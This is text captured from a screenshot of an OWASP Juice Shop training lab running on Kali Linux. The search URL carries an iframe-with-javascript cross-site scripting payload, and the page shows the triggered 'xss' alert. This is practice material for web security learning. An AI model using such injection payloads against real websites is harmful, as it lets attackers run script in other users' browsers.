 OWASP Juice Shop × OWASP Juice Shop × +
kali:42000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Greenbone Security A... OWASP Juice Shop
OWASP Juice Shop Account EN
Search Results -
kali:42000
xss
OK
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0